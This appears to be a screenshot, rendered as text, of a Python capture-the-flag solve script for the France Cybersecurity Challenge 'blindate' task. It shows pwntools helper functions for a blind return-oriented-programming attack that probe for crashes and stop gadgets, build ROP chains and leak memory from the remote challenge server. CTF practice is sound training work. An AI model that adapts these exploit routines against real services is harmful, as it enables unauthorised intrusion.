 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > ...
30 # SYSCALL = 0x4003f5
31
32 # BASE_PLT = 0x400520
33
34 context.log_level = 'error'
35
36 def start():
37     return remote("challenges2.france-cybersecurity-challenge.fr", 4008)
38
39 def padd(s):
40     return s + b"\x00"*(8-(len(s) % 8))
41
42 def unpadd(s):
43     return s.split(b"\x00")[0]
44
45 def is_crash(s):
46     return not (len(s) == 0)
47
48 def is_stop(s, ip, padding):
49     return (ip not in STOP_GADGETS) and (s == b"Thanks " + padding + unpadd(p64(ip)) + b">>> ")
50
51 def is_syscall(recv_time):
52     return recv_time > 30
53
54 def leak_u64(padding, ptr, to=0, r=b""):
55     pattern = b"Thanks " + padding + unpadd(p64(POP_RDI))
56     resp_tmp = try_jmp(padding, p64(POP_RDI) + p64(ptr+to) + p64(POP_RSI_R15) + p64(0x0)*2 + p64(GADGET_LEAK) + p64(STOP_GADGETS[0]) + p6
57
58     if not len(resp_tmp):
59         to += 1
60         r += b"\x00"
61         return leak_u64(padding, ptr, to, r)
62
63     r += resp_tmp[len(pattern):resp_tmp.index(b'>>> ')]
Python 3.8.5 64-bit Live Share -- INSERT -- Python